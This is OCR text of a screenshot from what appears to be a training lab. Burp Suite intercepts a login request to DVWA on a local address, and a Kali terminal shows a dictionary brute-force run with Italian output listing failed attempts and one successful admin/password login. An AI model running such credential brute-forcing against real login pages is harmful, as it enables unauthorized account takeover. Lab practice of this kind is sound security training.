 1 2 3 4
8:34
Trash
scriptcorr.py
password_...
username_...
bruteforce-...
File
corre
corr
socke
http_
brute_
Burp Suite Community Edition v2023.10.3
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Compare
Intercept HTTP history WebSockets history Proxy settings
Request to http://192.168.0.241:80
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex
1 GET /dvwa/vulnerabilities/brute/?username=ciao&password=ciao&Login=Login HTTP/1.1
2 Host: 192.168.0.241
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q
=0.7
6 Referer: http://192.168.0.241/dvwa/vulnerabilities/brute/
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: en-US,en;q=0.9
9 Cookie: security=low; PHPSESSID=c5b0db80f2d46f3cbb3a17a5d4d19d7d
10 Connection: close
11
12
Damn Vulnerable Web Ap
Not secure 192.168.0.241/dvwa/vulnerabilities/brute/
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Bli
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Username: admin
Security Level: low
PHPIDS: disabled
Vulnerability: Brute Force
Login
Username:
ciao
Password:
••••
Login
More info
View Source View Help
kali@kali: ~/Desktop
File Actions Edit View Help
Tentativo fallito - Username: administrator, Password: andrew
Tentativo fallito - Username: administrator, Password: angels
Tentativo fallito - Username: administrator, Password: tweety
Tentativo fallito - Username: administrator, Password: flower
Tentativo fallito - Username: administrator, Password: playboy
Tentativo fallito - Username: administrator, Password: hello
Tentativo fallito - Username: admin, Password: 123456
Tentativo fallito - Username: admin, Password: 12345
Tentativo fallito - Username: admin, Password: 123456789
Successo - Username: admin, Password: password
Tentativo fallito - Username: user, Password: 123456
Tentativo fallito - Username: user, Password: 12345
Tentativo fallito - Username: user, Password: 123456789
Tentativo fallito - Username: user, Password: password
Tentativo fallito - Username: user, Password: iloveyou
Tentativo fallito - Username: user, Password: princess
Tentativo fallito - Username: user, Password: 1234567
Tentativo fallito - Username: user, Password: rockyou
Tentativo fallito - Username: user, Password: 12345678
Tentativo fallito - Username: user, Password: abc123
Tentativo fallito - Username: user, Password: nicole